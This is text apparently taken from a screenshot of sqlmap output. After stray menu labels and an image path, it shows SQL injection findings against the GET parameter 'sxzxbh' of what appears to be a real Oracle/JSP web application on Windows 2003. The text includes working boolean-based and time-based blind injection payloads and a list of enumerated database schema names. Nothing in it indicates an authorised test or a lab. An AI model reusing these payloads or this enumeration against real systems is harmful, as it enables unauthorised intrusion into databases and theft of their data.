 文件(F) 编辑(E) 视图(V) 虚拟机(V) 标签(T) 帮助(H)
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: sxzxbh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sxbh=52011573098219X002&sxzxbh=004' AND 6614=6614 AND 'aiFC'='aiFC
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sxbh=52011573098219X002&sxzxbh=004' AND 8497=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(87)||C
---
[16:58:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:58:22] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to d
[16:58:22] [INFO] fetching database (schema) names
[16:58:22] [INFO] fetching number of databases
[16:58:22] [INFO] resumed: 34
[16:58:22] [INFO] resumed: CTXSYS
[16:58:22] [INFO] resumed: DATASWAP
[16:58:22] [INFO] resumed: DBSNMP
[16:58:22] [INFO] resumed: DMSYS
[16:58:22] [INFO] resumed: DZJC
[16:58:22] [INFO] resumed: DZJC_DBC
[16:58:22] [INFO] resumed: DZJC_PRESTAT
[16:58:22] [INFO] resumed: DZJC_UP
[16:58:22] [INFO] resumed: EXFSYS
[16:58:22] [INFO] resumed: GXTYSP
[16:58:22] [INFO] resumed: GXTYSP_SYSTEM
[16:58:22] [INFO] resumed: GXWEB
[16:58:22] [INFO] resumed: GX_BL
[16:58:22] [INFO] resumed: GX_JEECMS
[16:58:22] [INFO] resumed: HR
[16:58:22] [INFO] resumed: IX